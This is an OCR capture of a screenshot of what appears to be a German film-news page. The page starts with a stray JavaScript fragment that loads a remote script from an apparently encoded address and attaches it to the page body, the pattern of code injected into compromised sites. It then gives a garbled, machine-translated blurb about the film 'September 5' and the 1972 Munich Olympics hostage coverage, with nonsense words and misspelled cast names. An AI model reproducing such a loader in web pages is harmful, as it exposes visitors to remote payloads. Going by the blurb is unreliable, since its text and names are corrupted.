
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=874df619″;document.body.appendChild(s_e);});
September – Terry Day Auftritt wird direkt: Regie von
Tim Fhelbaum. Mit Peter Sarsgaard, John Magar, Ben
Chaplin, Leone Benesch. Während der Sommerspiele
von 1972 in München passen sich das American Sports
Broadcasting -Teamuutt an die direkte Berichterstattung
über israelische Israel -Atesties an, die die Geiseln der
Terroristengruppe.